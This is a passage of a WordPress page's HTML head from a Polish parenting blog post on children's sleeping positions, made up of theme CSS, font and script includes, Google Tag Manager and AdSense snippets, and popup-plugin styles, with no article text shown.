h4.subtitle {background:#fff !important;font-weight:bold !important;border-bottom: 1px solid #ddd !important;color:#000 !important;padding-bottom:10px;text-align:left!important;}
a.cover-link {font-size:12px !important;}
.post-list-inner h6 a {font-size:18px !important;font-weight:bold;text-transform:none;}
.readmore-button {margin:0;margin-top:-20px;padding:0px;}
.owl-slide {font-size:12px !important;}
.owl-slide a {font-size:12px !important;;}
.ez-toc-title {font-family: Oswald;font-size: 18px;
font-style: normal;text-transform:uppercase;text-align:center;padding-top:15px;}
#ez-toc-container {background: #fcf1ee;padding:10px;width:50%;}
#ez-toc-container ul {list-style-type:none;}
.widget_top-posts ul a {font-size:14px;}
.widget_top-posts ul li {padding:10px 0;margin:0;line-height:18px;}
.download-box-content h1 {font-size:18px;}
.download-button {background:#fca43a !important;font-size:14px !important;border: none !important;}
.download-button small {display:none !important;}
.category-filter {display:none;}
.pobierz-pliki {text-align: center; background: #fcf1ee;}.post_category:after, .hs_aboutme_text span, .slide-category span, .widget-content h4.subtitle span, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .title-section span, .heading-entrance span {border-top-color:#fab898}.mailchimp-alert, .consent-check input[type="checkbox"]:checked + label::before {background:#fab898}.error404-holder_num, .twitter-list i, .hercules-likes:hover:before, .hercules-likes.active:before {color:#fab898}.icon-menu .icon-menu-count, .audioplayer-bar-played, .audioplayer-volume-adjust div div, #back-top a:hover span, .owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span, .link-image a .link-wrapper, .widget_calendar tbody a, .text-highlight, div.jp-play-bar, div.jp-volume-bar-value, .progress .bar, .buzzblogpro-cart .badge, .mobile-shopping-cart .badge, .share-buttons .heart span {background:#fab898}.hs_recent_popular_tab_widget_content .tab_title.selected a, .search-option-tab li:hover a,.search-option-tab li.active a {border-bottom: 1px solid #fab898}.consent-check input[type="checkbox"]:checked + label::before, .consent-check label::before {border: 1px solid #fab898}.primary-menu ul li:not(.buzzblogpro-widget-menu):hover > a, .primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu a:hover, .primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a:hover { color:#d79400}.primary-menu ul li.current-menu-item:not(.buzzblogpro-widget-menu) > a, .primary-menu .has-mega-column:not(.widget-in-menu) > .sub-menu .current-menu-item > a { color:#d79400}.menu-mobile ul li.current-menu-item > a, .menu-mobile ul li.current-menu-ancestor > a { color:#f0a2ac}.primary-menu > li > a:hover, .primary-menu > li.current-menu-item > a, .primary-menu > li.current-menu-ancestor > a, .primary-menu li:hover > a, .primary-menu .mega-menu-posts .post a:hover { color:#d79400}.primary-menu > li.current-menu-item > a, .primary-menu > li.current-menu-ancestor > a { color:#d79400}.primary-menu > li > a {background:transparent;}.primary-menu > li > a:hover, .primary-menu > li.current-menu-item > a, .primary-menu > li.current-menu-ancestor > a, .primary-menu li:hover > a { background:transparent;}.primary-menu > li.current-menu-item > a, .primary-menu > li.current-menu-ancestor > a { background:transparent;}.widget-in-menu .grid .grid-item .post-header h2 a, .widget-in-menu .grid .grid-item h2.post-title, .widget-in-menu .post-grid-block h2.grid-post-title a, .widget-in-menu .post-grid-block h2.grid-post-title { color:#000000}.animated-border-effect .primary-menu > li > a:before {background: transparent;}.primary-menu ul li:not(.buzzblogpro-widget-menu) a, .primary-menu .has-mega-sub-menu .mega-sub-menu ul, .primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a, #cart-wrap {border-color:#EEEEEE}#top-menu ul {background:rgba(255,255,255,1)}#top-menu ul a, #top-menu .current_page_item ul a, #top-menu ul .current_page_item a, #top-menu .current-menu-item ul a, #top-menu ul .current-menu-item a, #top-menu li:hover > ul a {border-color:#E0E0E0}.top-border {background:#FCF1EE}.modern-layout .meta-space-top a, .modern-layout .meta-space-top, .modern-layout .post_category a, .modern-layout .meta-space-top, .parallax-image .category-box span, .parallax-image .category-filter a, .parallax-image .cat-des, .parallax-image .title-section h2, .modern-layout .title-section h2, .modern-layout h2.post-subtitle {color:#ffffff}.modern-layout h1.post-title, .parallax-image .title-section h1 {color:#ffffff}.ribbon-featured {color:#ffffff}.ribbon-featured {background:#f06b64}.viewpost-button a.button, a.btn, a.slideshow-btn, .ribbon-featured, input[type="submit"], input[type="button"], a.comment-reply-link { border-radius: 35px!important;}.category-filter ul li.current-cat a, .category-filter ul li.current-cat-ancestor a { color: #ffffff}#cart-wrap .but-cart, .sidebar .social__list a, .footer .social__list a, .footer .social__list_both a, .sidebar .social__list_both a, .footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], input[type="button"], .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce #respond input#submit.alt, .woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce input.button { border-color: #f06b64}#cart-wrap .but-cart:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, input[type="button"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default, .category-filter ul li.current-cat a, .category-filter ul li.current-cat-ancestor a, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { border-color: #f06b64}#cart-wrap .but-cart, .footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], input[type="button"], .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce #respond input#submit.alt, .woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce input.button { background: #fca43a}#cart-wrap .but-cart:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, input[type="button"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default, .category-filter ul li.current-cat a,.category-filter ul li.current-cat-ancestor a, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background: #f09425}.viewpost-button a.button { border-color: #f06b64}.viewpost-button a.button:hover { border-color: #f06b64}.viewpost-button a.button { background: #ffa037}.viewpost-button a.button:hover { background: #f06b64}a.slideshow-btn { border-color: #f0a2ac}a.slideshow-btn:hover { border-color: #fa777c}a.slideshow-btn { background: #f0a2ac}a.slideshow-btn:hover { background: #fa777c}.page-numbers li a { border-color: #cccccc}.page-numbers .current { color: #ffffff}.page-numbers .current { border-color: #fca439}.page-numbers .current { background: #fba63b}.page-numbers li a:hover { border-color: #fca439}.page-numbers li a { background: #ffffff}.page-numbers li a:hover { background: #fba63b}.icon-menu a { line-height: 20px;}.icon-menu a { color: #000000;}.nav-icon4 span, .nav-icon4 span:before, .nav-icon4 span:after { background-color: #000000;}.side-icons .nav-icon4 span:before, .side-icons .nav-icon4 span:after { background-color: #FFFFFF;}
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://lecibocian.pl/wp-content/plugins/jetpack/modules/likes/style.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CHeebo:400%7CQuicksand:500,700%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic%7CPrata:400&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CHeebo:400%7CQuicksand:500,700%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic%7CPrata:400&#038;subset=latin&#038;display=swap" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CHeebo:400%7CQuicksand:500,700%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic%7CPrata:400&#038;subset=latin&#038;display=swap" /></noscript><script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lecibocian.pl/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://lecibocian.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lecibocian.pl/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lecibocian.pl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js" id="gtm4wp-scroll-tracking-js"></script>
<link rel="https://api.w.org/" href="https://lecibocian.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lecibocian.pl/wp-json/wp/v2/posts/18928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lecibocian.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://wp.me/p51xVS-4Vi' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lecibocian.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flecibocian.pl%2Fnajzdrowsza-pozycja-do-spania-dla-malych-dzieci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lecibocian.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flecibocian.pl%2Fnajzdrowsza-pozycja-do-spania-dla-malych-dzieci%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3808020484285585" crossorigin="anonymous"></script><meta name="generator" content="Redux 4.5.7" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Najzdrowsza pozycja do spania dla małych dzieci - lecibocian.pl","pagePostType":"post","pagePostType2":"single-post","pageCategory":["zdrowie"],"pagePostAuthorID":1,"pagePostAuthor":"Klaudia","pagePostDate":"27 października 2021","pagePostDateYear":2021,"pagePostDateMonth":10,"pagePostDateDay":27,"pagePostDateDayName":"środa","pagePostDateHour":9,"pagePostDateMinute":47,"pagePostDateIso":"2021-10-27T09:47:33+02:00","pagePostDateUnix":1635328053,"pagePostTerms":{"category":["Zdrowie"],"meta":{"buzzblogpro_gallery_format":"grid","buzzblogpro_gallery_targetheight":200,"buzzblogpro_gallery_targetheight_single":200,"buzzblogpro_gallery_margins":10,"buzzblogpro_gallery_randomize":"false","buzzblogpro_gallery_captions":"false","buzzblogpro_gallery_featured":"false","buzzblogpro_post_views_count":2744,"buzzblogpro_post_week_views_count":4,"buzzblogpro_post_month_views_count":11,"buzzblogpro_post_day_views_count":0}},"postID":18928,"postFormat":"standard"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PG9JPLG');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<link rel="preload" href="https://lecibocian.pl/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style id="hustle-module-51-0-styles" class="hustle-module-styles hustle-module-styles-51">.hustle-ui.module_id_51 .hustle-popup-content {max-width: 800px;} .hustle-ui.module_id_51  {padding-right: 30px;padding-left: 30px;}.hustle-ui.module_id_51  .hustle-popup-content .hustle-info,.hustle-ui.module_id_51  .hustle-popup-content .hustle-optin {padding-top: 30px;padding-bottom: 30px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51  {padding-right: 30px;padding-left: 30px;}.hustle-ui:not(.hustle-size--small).module_id_51  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_51  .hustle-popup-content .hustle-optin {padding-top: 30px;padding-bottom: 30px;}} .hustle-ui.module_id_51 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: rgb(255,255,255);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_51 .hustle-layout .hustle-layout-content {padding: 40px 40px 40px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_51 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-layout-content {padding: 96px 50px 96px 50px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_51 .hustle-layout .hustle-image {background-color: #f1faee;}.hustle-ui.module_id_51 .hustle-layout .hustle-image {height: 275px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-image {max-width: 50%;height: auto;min-height: 0;-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;}}.hustle-ui.module_id_51 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_51 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}.hustle-ui.module_id_51 .hustle-layout .hustle-image img {object-position: center -75px;-o-object-position: center -75px;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_51 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_51 .hustle-layout .hustle-image img {transform: translateX(-50%);-ms-transform: translateX(-50%);-webkit-transform: translateX(-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_51 .hustle-layout .hustle-image img {top: -75px;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-image img {top: 50%;bottom: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}  .hustle-ui.module_id_51 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 40px 40px 40px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_51 .hustle-layout .hustle-content .hustle-content-wrap {padding: 40px 0 40px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 65px 50px 65px 50px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-content .hustle-content-wrap {padding: 65px 0 65px 0;}} .hustle-ui.module_id_51 .hustle-layout .hustle-title {display: block;margin: 0px 0px 10px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #1d3557;font: 500 14px/16px Roboto;font-style: normal;letter-spacing: 1.5px;text-transform: uppercase;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-title {margin: 0px 0px 10px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 500 14px/16px Roboto;font-style: normal;letter-spacing: 1.5px;text-transform: uppercase;text-decoration: none;text-align: left;}} .hustle-ui.module_id_51 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #1d3557;font: 700 36px/46px Rubik;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 36px/46px Rubik;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_51 .hustle-layout .hustle-group-content {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #546073;}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_51 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_51 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_51 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content {color: #546073;font-size: 16px;line-height: 26px;font-family: Roboto;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #546073;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #546073;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #546073;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #546073;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #546073;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #546073;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #546073;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_51 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_51 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_51 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #546073;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui.module_id_51 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_51 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_51 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_51 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) 